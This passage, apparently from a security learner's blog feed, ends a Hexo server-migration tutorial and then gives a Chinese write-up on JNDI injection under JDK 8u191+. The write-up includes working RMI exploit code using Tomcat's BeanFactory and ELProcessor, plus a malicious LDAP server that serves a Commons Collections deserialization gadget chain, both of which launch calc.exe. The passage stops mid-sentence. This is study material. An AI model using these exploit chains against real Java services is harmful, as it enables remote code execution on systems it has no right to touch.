title="修改Git用户登录shell"></a>修改Git用户登录shell</h3><p><code>/home/git:/bin/bash</code>改为<code>/home/git:/usr/bin/gti-shell</code>，git-shell登陆后会自动退出，这一步是出于安全考虑，也可以不做。</p><h3 id="创建仓库"><a href="#创建仓库" class="headerlink" title="创建仓库"></a>创建仓库</h3><p><code>mkdir myrepo</code>，然后进入，初始化<code> git --bare init hexo.git</code>一个裸仓库</p><h3 id="创建站点文件"><a href="#创建站点文件" class="headerlink" title="创建站点文件"></a>创建站点文件</h3><p><code>mkdir /var/hexo</code>，然后赋权<code>chmod +777 -R  /var/hexo </code></p><h3 id="创建钩子"><a href="#创建钩子" class="headerlink" title="创建钩子"></a>创建钩子</h3><p><code>cd /var/myrepo/hexo.git/hooks</code>，然后新建一个post-receive，还要赋予执行权限<code>chmod +x post-receive</code>，vim post-receive,添加如下内容：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">#!&#x2F;bin&#x2F;bashgit --work-tree&#x3D;&#x2F;var&#x2F;hexo --git-dir&#x3D;&#x2F;var&#x2F;myrepo&#x2F;hexo.git checkout -f</code></pre><p>做完后赋予权限<code>chown -R git:git /var/myrepo/hexo.git</code></p><h3 id="修改hexo配置"><a href="#修改hexo配置" class="headerlink" title="修改hexo配置"></a>修改hexo配置</h3><pre class="line-numbers language-yaml" data-language="yaml"><code class="language-yaml">deploy:  type: git  repo: git@ServerIP:&#x2F;var&#x2F;myrepo&#x2F;hexo.git  branch: master</code></pre><h3 id="上传"><a href="#上传" class="headerlink" title="上传"></a>上传</h3><p><code>hexo d</code>, 然后检查&#x2F;var&#x2F;hexo目录下是否上传成功</p><h3 id="配置Nginx"><a href="#配置Nginx" class="headerlink" title="配置Nginx"></a>配置Nginx</h3><pre class="line-numbers language-nginx" data-language="nginx"><code class="language-nginx">server&#123;    listen 80 default;    listen 443 ssl http2; #配置https    server_name chenlvtang.top;    charset utf-8;    index index.html;    root &#x2F;var&#x2F;hexo;    error_page 404 &#x3D; &#x2F;404.html;    #禁止访问的文件或目录    location ~ ^&#x2F;(\.user.ini|\.htaccess|\.git|\.svn|\.project|LICENSE|README.md)    &#123;        return 404;    &#125;    #杂七杂八    location ~ .*\.(gif|jpg|jpeg|png|bmp|swf|ico|)$    &#123;        expires      30d;        error_log &#x2F;dev&#x2F;null;        access_log off;    &#125;    location ~ .*\.(js|css)?$    &#123;        expires      12h;        error_log &#x2F;dev&#x2F;null;        access_log off;    &#125;    access_log  &#x2F;tmp&#x2F;log&#x2F;access.log;    error_log  &#x2F;tmp&#x2F;log&#x2F;chenlvtang.top.error.log;&#125;</code></pre><p>这里设置了default，访问IP的时候默认会访问这个站点，但是可能会和nginx.d中的 <code>include /etc/nginx/sites-enabled/*</code>冲突，所以记得注释掉。</p><h3 id="配置SSL"><a href="#配置SSL" class="headerlink" title="配置SSL"></a>配置SSL</h3><p>上传SSL配置的key和pem到某个文件</p><pre class="line-numbers language-nginx" data-language="nginx"><code class="language-nginx">if ($server_port !~ 443)&#123; #强制https    rewrite ^(&#x2F;.*)$ https:&#x2F;&#x2F;$host$1 permanent;&#125;ssl_certificate    &#x2F;xxx&#x2F;foo.pem;ssl_certificate_key   &#x2F;xxx&#x2F;bar.key;ssl_protocols TLSv1.1 TLSv1.2 TLSv1.3;ssl_ciphers EECDH+CHACHA20:EECDH+CHACHA20-draft:EECDH+AES128:RSA+AES128:EECDH+AES256:RSA+AES256:EECDH+3DES:RSA+3DES:!MD5;ssl_prefer_server_ciphers on;ssl_session_cache shared:SSL:10m;ssl_session_timeout 10m;add_header Strict-Transport-Security &quot;max-age&#x3D;31536000&quot;;error_page 497  https:&#x2F;&#x2F;$host$request_uri;</code></pre><h3 id="域名解析"><a href="#域名解析" class="headerlink" title="域名解析"></a>域名解析</h3><p>登上购买域名的账号，把域名重新解析到新服务器，等上个几分钟，ping一下看看，有没有更改IP成功。至此，迁移就差不多结束了😋。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> blog </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>JDK8u191+等高版本下的JNDI注入</title>
      <link href="/2021/09/15/JDK8u191-%E7%AD%89%E9%AB%98%E7%89%88%E6%9C%AC%E4%B8%8B%E7%9A%84JNDI%E6%B3%A8%E5%85%A5/"/>
      <url>/2021/09/15/JDK8u191-%E7%AD%89%E9%AB%98%E7%89%88%E6%9C%AC%E4%B8%8B%E7%9A%84JNDI%E6%B3%A8%E5%85%A5/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>11号到15号，又是四天，就学了个低版本下的JNDI注入，而且还没搞明白LDAP服务器怎么写，用的别人的工具…大失败<!--，每天晚上打LOL去了🤣-->。趁热打铁，赶紧学一下高版本下的JNDI注入。附上一张图：</p><p><img src="https://chenlvtang.top/pics/16095753735332.jpg"></p><p>有人可能会发现我没讲过RMI动态加载恶意类，其实它的原理也是从codebase上加载远程类，但是它的利用条件很苛刻，还不如直接用JNDI注入捏：</p><ul><li>安装并配置了SecurityManager</li><li>Java版本低于7u21、6u45，或者设置了 java.rmi.server.useCodebaseOnly&#x3D;false</li></ul><span id="more"></span><h2 id="0x01-利用本地类（BeanFactory）"><a href="#0x01-利用本地类（BeanFactory）" class="headerlink" title="0x01 利用本地类（BeanFactory）"></a>0x01 利用本地类（BeanFactory）</h2><hr><h3 id="引言-废话"><a href="#引言-废话" class="headerlink" title="引言(废话)"></a>引言(废话)</h3><p>在高版本的JDK中，增加了对加载远程类的限制，但是依然是可以加载本地类的。只是加载本地类时，一般情况下实例化是不能够利用的，因为其构造函数和静态代码大概率是不会有像我们自己构造的那样直接和危险的代码，而且没有我们可控的参数；那么我们就还只剩下<code>return factory.getObjectInstance(ref, name, nameCtx,environment)</code>可以考虑。</p><p>而在getObjectInstance中，我们有两个参数可控: ref、name。name为我们bind时的标签同名的CompositeName类(没啥用），ref则是之前我们创建的Reference类:</p><p><code>Reference reference = new Reference(&quot;chenlvtang&quot;,&quot;hacker&quot;,&quot;http://127.0.0.1/&quot;)</code>）</p><p>其中包含了一些信息如下：</p><p><img src="https://chenlvtang.top/pics/image-20210921220556796.png" alt="image-20210921220556796"></p><p>虽然这看上去也并不能直接利用，但是存在可控的参数时，就可能会有漏洞的产生(所谓“永远不要相信用户的输入”)，所以我们可以试着找到一些有getObjectInstance的类，并且有空的构造函数（因为newInstance只会调用空的构造函数），然后看看能不能利用可控参数达到攻击的效果。😋国外的大牛（Michael Stepankin）还真的找到了捏(<a href="https://www.veracode.com/blog/research/exploiting-jndi-injections-java">Veracode blog</a>)，<strong>org.apache.naming.factory.BeanFactory</strong>就是这样一个类，下面就让我们来看一看吧。</p><h3 id="BeanFactory"><a href="#BeanFactory" class="headerlink" title="BeanFactory"></a>BeanFactory</h3><p>找到Tomcat中lib下的catalina.jar导入，或者使用Maven拉取：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependencies&gt;    &lt;!-- https:&#x2F;&#x2F;mvnrepository.com&#x2F;artifact&#x2F;org.apache.tomcat&#x2F;tomcat-catalina --&gt;    &lt;dependency&gt;        &lt;groupId&gt;org.apache.tomcat&lt;&#x2F;groupId&gt;        &lt;artifactId&gt;tomcat-catalina&lt;&#x2F;artifactId&gt;        &lt;version&gt;8.5.71&lt;&#x2F;version&gt;    &lt;&#x2F;dependency&gt;&lt;&#x2F;dependencies&gt;</code></pre><p><span style="color:orange;">麻了，用Maven拉取，最后el包报错，用电脑上Tomcat10也不行，在网上再下一个Tomcat8.5.71再导入，就好了，<a href="https://tomcat.apache.org/download-80.cgi">点我下载</a>。</span></p><p>另外，虽然IDEA自带反编译，但是为了能够更好的进行理解，我们还是去下载一下源码(<a href="https://repo1.maven.org/maven2/org/apache/tomcat/tomcat-catalina/8.5.71/tomcat-catalina-8.5.71-sources.jar">点我下载</a>)，然后就来审计一下吧：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object getObjectInstance(Object obj, Name name, Context nameCtx,                                Hashtable&lt;?,?&gt; environment)    throws NamingException &#123;    if (obj instanceof ResourceRef) &#123;        try &#123;            Reference ref &#x3D; (Reference) obj;            String beanClassName &#x3D; ref.getClassName();            Class&lt;?&gt; beanClass &#x3D; null;            ClassLoader tcl &#x3D;                Thread.currentThread().getContextClassLoader();            if (tcl !&#x3D; null) &#123;                try &#123;                    beanClass &#x3D; tcl.loadClass(beanClassName);                &#125; catch(ClassNotFoundException e) &#123;                &#125;            &#125; else &#123;                try &#123;                    beanClass &#x3D; Class.forName(beanClassName);                &#125; catch(ClassNotFoundException e) &#123;                    e.printStackTrace();                &#125;            &#125;            if (beanClass &#x3D;&#x3D; null) &#123;                throw new NamingException                    (&quot;Class not found: &quot; + beanClassName);            &#125;            BeanInfo bi &#x3D; Introspector.getBeanInfo(beanClass);            PropertyDescriptor[] pda &#x3D; bi.getPropertyDescriptors();            Object bean &#x3D; beanClass.getConstructor().newInstance();            &#x2F;* Look for properties with explicitly configured setter *&#x2F;            RefAddr ra &#x3D; ref.get(&quot;forceString&quot;);            Map&lt;String, Method&gt; forced &#x3D; new HashMap&lt;&gt;();            String value;            if (ra !&#x3D; null) &#123;                value &#x3D; (String)ra.getContent();                Class&lt;?&gt; paramTypes[] &#x3D; new Class[1];                paramTypes[0] &#x3D; String.class;                String setterName;                int index;                &#x2F;* Items are given as comma separated list *&#x2F;                for (String param: value.split(&quot;,&quot;)) &#123;                    param &#x3D; param.trim();                    &#x2F;* A single item can either be of the form name&#x3D;method                         * or just a property name (and we will use a standard                         * setter) *&#x2F;                    index &#x3D; param.indexOf(&#39;&#x3D;&#39;);                    if (index &gt;&#x3D; 0) &#123;                        setterName &#x3D; param.substring(index + 1).trim();                        param &#x3D; param.substring(0, index).trim();                    &#125; else &#123;                        setterName &#x3D; &quot;set&quot; +                            param.substring(0, 1).toUpperCase(Locale.ENGLISH) +                            param.substring(1);                    &#125;                    try &#123;                        forced.put(param,                                   beanClass.getMethod(setterName, paramTypes));                    &#125; catch (NoSuchMethodException|SecurityException ex) &#123;                        throw new NamingException                            (&quot;Forced String setter &quot; + setterName +                             &quot; not found for property &quot; + param);                    &#125;                &#125;            &#125;            Enumeration&lt;RefAddr&gt; e &#x3D; ref.getAll();            while (e.hasMoreElements()) &#123;                ra &#x3D; e.nextElement();                String propName &#x3D; ra.getType();                if (propName.equals(Constants.FACTORY) ||                    propName.equals(&quot;scope&quot;) || propName.equals(&quot;auth&quot;) ||                    propName.equals(&quot;forceString&quot;) ||                    propName.equals(&quot;singleton&quot;)) &#123;                    continue;                &#125;                value &#x3D; (String)ra.getContent();                Object[] valueArray &#x3D; new Object[1];                &#x2F;* Shortcut for properties with explicitly configured setter *&#x2F;                Method method &#x3D; forced.get(propName);                if (method !&#x3D; null) &#123;                    valueArray[0] &#x3D; value;                    try &#123;                        method.invoke(bean, valueArray);                    &#125; catch (IllegalAccessException|                             IllegalArgumentException|                             InvocationTargetException ex) &#123;                        throw new NamingException                            (&quot;Forced String setter &quot; + method.getName() +                             &quot; threw exception for property &quot; + propName);                    &#125;                    continue;                &#125;&#x2F;&#x2F;...省略</code></pre><p>首先我们可以看到这里很明显的存在反射调用：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">value &#x3D; (String)ra.getContent();Object[] valueArray &#x3D; new Object[1];Method method &#x3D; forced.get(propName);valueArray[0] &#x3D; value; &#x2F;&#x2F;if (method !&#x3D; null)method.invoke(bean, valueArray);&#x2F;&#x2F;try</code></pre><p>那么，如果我们能够控制method、bean、和valueArray的值岂不是就能够利用反射调用来执行命令？</p><h3 id="参数bean"><a href="#参数bean" class="headerlink" title="参数bean"></a>参数bean</h3><p>我们先来看bean，发现他是由beanClass创建，而beanClass是来自beanClassName，最后能够看到的是beanClassName是来自于我们上文说的<strong>可控的ref中的className</strong>。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Reference ref &#x3D; (Reference) obj;&#x2F;&#x2F;if (obj instanceof ResourceRef)String beanClassName &#x3D; ref.getClassName();Class&lt;?&gt; beanClass &#x3D; null;ClassLoader tcl &#x3D; Thread.currentThread().getContextClassLoader();beanClass &#x3D; tcl.loadClass(beanClassName);&#x2F;&#x2F;beanClass &#x3D; Class.forName(beanClassName); 取决于tcl是否为null Object bean &#x3D; beanClass.getConstructor().newInstance();</code></pre><p>也就是说我们现在似乎能够获得指定的任何类😎，但是我们还有两点值得注意：</p><ul><li>Object bean &#x3D; beanClass.getConstructor().newInstance(); 说明我们的类必须有一个无参构造函数</li><li>if (obj instanceof ResourceRef) 则表明了我们的ref不仅仅是简单的Reference类，还需要是ResourceRef类</li></ul><p>第一点把我们可用的类的范围给缩小了，不过问题不大，应该有挺多这样的类（但是把我们的Runtime类给排除了，因为他虽然有无参构造，但是属性是private）；第二点问题其实不大，我们看看ResourceRef的构造函数就明白了：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public ResourceRef(String resourceClass, String description, String scope, String auth, boolean singleton, String factory, String factoryLocation) &#123;super(resourceClass, factory, factoryLocation);&#x2F;&#x2F;继承了AbstractRef，然后 AbstractRef extends Reference        StringRefAddr refAddr &#x3D; null;    if (description !&#x3D; null) &#123;        refAddr &#x3D; new StringRefAddr(&quot;description&quot;, description);        this.add(refAddr);    &#125;    &#x2F;&#x2F;...&#125;</code></pre><p>可以看到，他还是能够像Refence类一样指定“老三样”，只是还加了别的一些奇奇怪怪的东西。所以我们可以像这样改写一些:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ResourceRef ref &#x3D; new ResourceRef(&quot;the_class_we_need&quot;, &quot;&quot;, &quot;&quot;, &quot;&quot;, true,&quot;org.apache.naming.factory.BeanFactory&quot;,null);</code></pre><p>这里的factoryLocation，当使用RMI时，一定要指定为null，详见RMI-JNDI在8u113及其后的限制（<a href="https://chenlvtang.top/2021/09/11/JNDI%E6%B3%A8%E5%85%A5%E3%81%AE%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/">点我</a>）。</p><h3 id="参数valueArray"><a href="#参数valueArray" class="headerlink" title="参数valueArray"></a>参数valueArray</h3><p>然后我们再来看valueArray，它的值来自于value，而value的值来自ra.getContent并且进行了强制类型转换为String，这说明我们最后调用的方法必须只能传入String类型的参数（如果不知道为什么，请去了解invoke函数）。我们大概可以猜到getContent是获取ra里的值，下面就来看看ra是否可控：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Enumeration&lt;RefAddr&gt; e &#x3D; ref.getAll();while (e.hasMoreElements()) &#123;    ra &#x3D; e.nextElement();    String propName &#x3D; ra.getType();    &#x2F;&#x2F;....    value &#x3D; (String)ra.getContent();</code></pre><p>可以发现，ra来自于e，e则是来自于我们可控的ref的getAll。这里我们可以调试看看这些ref.getAll、ra.getType、ra.getContent是什么。这里我们先自己构造一个有无参构造函数的Demo1:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package demo;public class Demo1 &#123;    &#x2F;* debug to find out what is ref.getAll()、ra.getType()、ra.getContent() in BeanFactory    * The payload in class Hacker:    * ResourceRef ref &#x3D; new ResourceRef(&quot;demo.Demo1&quot;, &quot;&quot;, &quot;&quot;, &quot;&quot;, true,&quot;org.apache.naming.factory.BeanFactory&quot;,null);    * The Link:    *https:&#x2F;&#x2F;chenlvtang.top&#x2F;2021&#x2F;09&#x2F;15&#x2F;JDK8u191-%E7%AD%89%E9%AB%98%E7%89%88%E6%9C%AC%E4%B8%8B%E7%9A%84JNDI%E6%B3%A8%E5%85%A5&#x2F;    *&#x2F;    public Demo1()&#123;        System.out.println(&quot;hi!&quot;);    &#125;&#125;</code></pre><p>然后自己写一个RMI服务端，客户端就不展示了，会JNDI的的都会写😋：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package hacker;public class Hacker &#123;    public static void main(String[] args) throws Exception &#123;        Registry registry &#x3D; LocateRegistry.createRegistry(1097);        ResourceRef ref &#x3D; new ResourceRef(&quot;demo.Demo1&quot;, &quot;&quot;, &quot;&quot;, &quot;&quot;, true,&quot;org.apache.naming.factory.BeanFactory&quot;,null);        ReferenceWrapper referenceWrapper &#x3D; new ReferenceWrapper(ref);        registry.bind(&quot;hacker&quot;, referenceWrapper);    &#125;&#125;</code></pre><p>设置断点后，可以发现，getAll其实就是获取到了我们传入的description、scope、auth、singleton等的信息：</p><p><img src="https://chenlvtang.top/pics/image-20210923212413933.png" alt="image-20210923212413933"></p><p>而getType也显而易见了，就是获取到Type后面的值，如: description；getContent，则是获取到Content后的值，如这里Type为singleton的Content为true。（…另外，这里单论singleton的中文意思为…😋，谢谢你嗷~）那么，很显然，我们的<strong>反射调用中的value也可控了， 即description等的值</strong>。但是这里同样有一个值得注意的地方，刚刚为了方便理解，我省略了：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ra &#x3D; e.nextElement();&#x2F;&#x2F; while (e.hasMoreElements())String propName &#x3D; ra.getType();if (propName.equals(Constants.FACTORY) ||    propName.equals(&quot;scope&quot;) || propName.equals(&quot;auth&quot;) ||    propName.equals(&quot;forceString&quot;) ||    propName.equals(&quot;singleton&quot;)) &#123;    continue;&#125;value &#x3D; (String)ra.getContent();</code></pre><p>可以看到，当propName为”factory”（调试可以发现Constants.FACTORY的值为这个）、”scope”、“auth”、“forceString”、“singleton”时，会继续遍历，这样就意味着这些Type的Content我们是获取不到的，但是问题不大，我们还有个description可以用，先接着看method的获取。</p><h3 id="参数method"><a href="#参数method" class="headerlink" title="参数method"></a>参数method</h3><p>同样的，我们先列出和method相关的部分省略代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Map&lt;String, Method&gt; forced &#x3D; new HashMap&lt;&gt;();&#x2F;&#x2F;...forced.put(param, beanClass.getMethod(setterName, paramTypes));&#x2F;&#x2F;tryvalue &#x3D; (String)ra.getContent();&#x2F;&#x2F;value和method来自同一个raString propName &#x3D; ra.getType();&#x2F;&#x2F;不能是scope、auth....(如上文)Method method &#x3D; forced.get(propName);</code></pre><p>可以看到，method取自哈希表forced，并且键名来自于和value的同一个ra，所以这个键名也不能为scope等，下面我们就先来看看关于forced的代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">RefAddr ra &#x3D; ref.get(&quot;forceString&quot;);Map&lt;String, Method&gt; forced &#x3D; new HashMap&lt;&gt;();String value;if (ra !&#x3D; null) &#123;    value &#x3D; (String)ra.getContent();    Class&lt;?&gt; paramTypes[] &#x3D; new Class[1];    paramTypes[0] &#x3D; String.class;    String setterName;    int index;    for (String param: value.split(&quot;,&quot;)) &#123;        param &#x3D; param.trim();        index &#x3D; param.indexOf(&#39;&#x3D;&#39;);        if (index &gt;&#x3D; 0) &#123;            setterName &#x3D; param.substring(index + 1).trim();            param &#x3D; param.substring(0, index).trim();        &#125; else &#123;           &#x2F;&#x2F;....        &#125;        try &#123;            forced.put(param, beanClass.getMethod(setterName, paramTypes));        &#125;     &#125;&#125;</code></pre><p>其实非常好理解：先获取到ref中forceString的信息，然后获取它的Content，并将其以逗号”,”分割出不同参数对，进入for循环遍历这些参数对，先去空(trim)，然后找到”&#x3D;”的位置，如果有，则将后半部分设置为setterName，前半部分设置为parm。更形象的表示，即：<code>a=1,b=2</code> —-&gt;<code>(setterName_1=1; param_1=a;)&amp;&amp;(setterName_2=2; param_2=b;)</code> 。最后，会将其放入哈希表forced中，键名为我们的parm，值为beanClass.getMethod(setterName, paramTypes)反射调用获得的函数，注意这里的paramTypes[0] &#x3D; String.class同样也说明了我们的参数只能为String类型。总结来说，我们可以发现，<strong>method参数也是可控的，即ref中forceString的值</strong>。</p><h3 id="利用思路"><a href="#利用思路" class="headerlink" title="利用思路"></a>利用思路</h3><p>我们将上面所讲的东西，先汇个总（√表示已经解决）：</p><ul><li>ref需要为ResourceRef （√）</li><li>ref中的className需要具备可被调用的无参构造函数 （×）</li><li>className指定的class需可以通过class.method(String)来执行命令（×）</li><li>method来自foceString（×，我们现在还做不到）</li><li>method存入forced哈希表中的键名，也不能为scope、auth….（√，可以用description）</li><li>value不能来自scope、auth，….等，因为他和mothod来自同一个ra （√，description）</li></ul><p>我们先来解决二三点，综合来看我们是要找到一个<strong>具有无参构造函数且有一个能通过String参数执行命令的函数的类</strong>，在这里，Michael Stepankin采用了Tomcat8中的javax.el.ELProcessor，这个类提供了处理EL表达式的一些接口，而在其中的eval函数，可以直接传入el表达式并返回执行结果，所以我们可以利用它来构造命令执行，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package demo;import javax.el.ELProcessor;&#x2F;** to test the ElProcessor  *&#x2F;public class Demo2 &#123;    public static void main(String[] args)&#123;        ELProcessor myELpro &#x3D; new ELProcessor();        myELpro.eval(&quot;Runtime.getRuntime().exec(\&quot;calc.exe\&quot;)&quot;);    &#125;&#125;</code></pre><p>解决完二三点后，我们就来解决最后的第四点，先不来看怎么把forceString加入，这里先思考forceString的Content应该设置为什么，根据之前的讨论，我们知道method来自于forceString中参数对得来的forced哈希表，键名为&#x3D;号前半部分且不能为scope等（不然最后取不出值），值为后半部分经反射调用得来的函数。显然，这里的后半部分为”eval”，那么前半部分我们可以为description，即: description&#x3D;eval。那么现在最后的问题就是如何给ResourceRef加上forceString呢？其实很简单，我们回到ResourceRef的构造函数，观察一下desrciption、scope等是如何构造的：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">StringRefAddr refAddr &#x3D; null;if (description !&#x3D; null) &#123;    refAddr &#x3D; new StringRefAddr(&quot;description&quot;, description);    this.add(refAddr);&#125;if (scope !&#x3D; null) &#123;    refAddr &#x3D; new StringRefAddr(&quot;scope&quot;, scope);    this.add(refAddr);&#125;</code></pre><p>可以看到，是利用了ResourceRef的add()函数，将一个StringRefAddr类添加到其中，跟进StringRefAddr的构造函数，令人兴奋捏😋：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public StringRefAddr(String var1, String var2) &#123;    super(var1);    this.contents &#x3D; var2;&#125;</code></pre><p>第二个参数即是我们的Contents，那么我们就可以很简单的吧forceString加入了，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;ResourceRef ref &#x3D; new ResourceRef(...);ref.add(new StringRefAddr(&quot;forceString&quot;, &quot;description&#x3D;eval&quot;));</code></pre><p>至此，所有问题都已经得到解决，所以我们的payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Hacker &#123;    public static void main(String[] args) throws Exception &#123;        Registry registry &#x3D; LocateRegistry.createRegistry(1097);        ResourceRef ref &#x3D; new ResourceRef(&quot;javax.el.ELProcessor&quot;, &quot;Runtime.getRuntime().exec(\&quot;calc.exe\&quot;)&quot;, &quot;&quot;, &quot;&quot;, true,&quot;org.apache.naming.factory.BeanFactory&quot;,null);        ref.add(new StringRefAddr(&quot;forceString&quot;, &quot;description&#x3D;eval&quot;));        ReferenceWrapper referenceWrapper &#x3D; new ReferenceWrapper(ref);        registry.bind(&quot;hacker&quot;, referenceWrapper);    &#125;&#125;</code></pre><h3 id="攻击"><a href="#攻击" class="headerlink" title="攻击"></a>攻击</h3><p><img src="https://chenlvtang.top/pics/image-20210925154356287.png" alt="image-20210925154356287"></p><p><span style="color:red;">😋，可以发现，最后我们的payload还比师傅们给出的payload少一行捏，也说明是真的分析到位了，这种彻底理解的感觉真的挺不错，虽然花了很多时间，继续keep吧</span></p><h2 id="0x02-利用LDAP返回恶意序列化内容"><a href="#0x02-利用LDAP返回恶意序列化内容" class="headerlink" title="0x02 利用LDAP返回恶意序列化内容"></a>0x02 利用LDAP返回恶意序列化内容</h2><hr><h3 id="引言-废话-1"><a href="#引言-废话-1" class="headerlink" title="引言(废话)"></a>引言(废话)</h3><p>虽然从JDK8u191之后，LDAP就无法加载远程类了，但是我们还是可以返回恶意的序列化内容，Java会对返回的内容进行反序列化，如果这时本地存在可被利用的类（如CC3），则可实现攻击。关于此处反序列化的处理，代码如下(位于decodeObject:Obj (com.sun.jndi.ldap)之中 )：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Attribute var1;if ((var1 &#x3D; var0.get(JAVA_ATTRIBUTES[1])) !&#x3D; null) &#123;    ClassLoader var3 &#x3D; helper.getURLClassLoader(var2);    return deserializeObject((byte[])((byte[])var1.get()), var3);</code></pre><p>当服务端返回的对象的JAVA_ATTRIBUTES[1]存在时，则会对此字段的值进行反序列化，调试可以发现，JAVA_ATTRIBUTES[1]为”javaSerializedData”，所以我们只要给服务端构造的Reference加上javaSerializedData，并将其值设置为某个Gadget，当被攻击端存在Gadget中的利用类时，即可成功反序列化，从而实现攻击。</p><h3 id="改造LDAP服务端"><a href="#改造LDAP服务端" class="headerlink" title="改造LDAP服务端"></a>改造LDAP服务端</h3><p>首先找到marshalsec里的LDAPRefServer，记得在pom.xml添加如下依赖:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependencies&gt;    &lt;dependency&gt;        &lt;groupId&gt;commons-collections&lt;&#x2F;groupId&gt;        &lt;artifactId&gt;commons-collections&lt;&#x2F;artifactId&gt;        &lt;version&gt;3.1&lt;&#x2F;version&gt;    &lt;&#x2F;dependency&gt;    &lt;!-- for LDAP reference server --&gt;    &lt;dependency&gt;        &lt;groupId&gt;com.unboundid&lt;&#x2F;groupId&gt;        &lt;artifactId&gt;unboundid-ldapsdk&lt;&#x2F;artifactId&gt;        &lt;version&gt;3.1.1&lt;&#x2F;version&gt;    &lt;&#x2F;dependency&gt;&lt;&#x2F;dependencies&gt;</code></pre><p>然后我们改成如下的样子:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class HackerServer &#123;    private static final String LDAP_BASE &#x3D; &quot;dc&#x3D;example,dc&#x3D;com&quot;;    public static void main ( String[] args ) &#123;        int port &#x3D; 1389;        String url &#x3D; &quot;http:&#x2F;&#x2F;127.0.0.1&#x2F;#hacker&quot;;        try &#123;            InMemoryDirectoryServerConfig config &#x3D; new InMemoryDirectoryServerConfig(LDAP_BASE);            config.setListenerConfigs(new InMemoryListenerConfig(                    &quot;listen&quot;, &#x2F;&#x2F;$NON-NLS-1$                    InetAddress.getByName(&quot;0.0.0.0&quot;), &#x2F;&#x2F;$NON-NLS-1$                    port,                    ServerSocketFactory.getDefault(),                    SocketFactory.getDefault(),                    (SSLSocketFactory) SSLSocketFactory.getDefault()));            config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));            InMemoryDirectoryServer ds &#x3D; new InMemoryDirectoryServer(config);            System.out.println(&quot;Listening on 0.0.0.0:&quot; + port); &#x2F;&#x2F;$NON-NLS-1$            ds.startListening();        &#125;        catch ( Exception e ) &#123;            e.printStackTrace();        &#125;    &#125;    private static class OperationInterceptor extends InMemoryOperationInterceptor &#123;        private URL codebase;        public OperationInterceptor ( URL cb ) &#123;            this.codebase &#x3D; cb;        &#125;        &#x2F;**         * &#123;@inheritDoc&#125;         *         * @see com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor#processSearchResult(com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult)         *&#x2F;        @Override        public void processSearchResult ( InMemoryInterceptedSearchResult result ) &#123;            String base &#x3D; result.getRequest().getBaseDN();            Entry e &#x3D; new Entry(base);            try &#123;                sendResult(result, base, e);            &#125;            catch ( Exception e1 ) &#123;                e1.printStackTrace();            &#125;        &#125;        protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws Exception &#123;            URL turl &#x3D; new URL(this.codebase, this.codebase.getRef().replace(&#39;.&#39;, &#39;&#x2F;&#39;).concat(&quot;.class&quot;));            System.out.println(&quot;Send LDAP reference result for &quot; + base + &quot; redirecting to &quot; + turl);            String payload &#x3D; genPayload();            e.addAttribute(&quot;javaSerializedData&quot;, Base64.getDecoder().decode(payload));            e.addAttribute(&quot;javaClassName&quot;, &quot;foo&quot;);&#x2F;&#x2F;Must            result.sendSearchEntry(e);            result.setResult(new LDAPResult(0, ResultCode.SUCCESS));        &#125;        public String genPayload() throws Exception&#123;            Transformer[] transformers &#x3D; &#123;                    new ConstantTransformer(Runtime.class),                    new InvokerTransformer(&quot;getMethod&quot;,new Class[]&#123;String.class, Class[].class&#125;, new Object[]&#123;&quot;getRuntime&quot;,null&#125;),                    new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;),                    new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)            &#125;;            Transformer chain &#x3D; new ChainedTransformer(transformers);            Map innerMap &#x3D; new HashMap();&#x2F;&#x2F;        innerMap.put(&quot;foo&quot;,&quot;bar&quot;);&#x2F;&#x2F;不行，key要为value            innerMap.put(&quot;value&quot;,&quot;bar&quot;);            Map outerMap &#x3D; TransformedMap.decorate(innerMap, null, chain);            &#x2F;&#x2F;反射机制调用AnnotationInvocationHandler类的构造函数            Class cl &#x3D; Class.forName(&quot;sun.reflect.annotation.AnnotationInvocationHandler&quot;);            Constructor ctor &#x3D; cl.getDeclaredConstructor(Class.class, Map.class);            &#x2F;&#x2F;访问权限放开，private之类的也能调用            ctor.setAccessible(true);            &#x2F;&#x2F;获取AnnotationInvocationHandler类实例            Object instance &#x3D; ctor.newInstance(Target.class ,outerMap);            ByteArrayOutputStream byteout &#x3D; new ByteArrayOutputStream();            ObjectOutputStream ser &#x3D; new ObjectOutputStream(byteout);            ser.writeObject(instance);            ser.close();            final byte[] byteArray &#x3D;  byteout.toByteArray();            return Base64.getEncoder().encodeToString(byteArray);        &#125;    &#125;&#125;</code></pre><p>主要是加了一个生成和绑定payload的代码: <code>String payload = 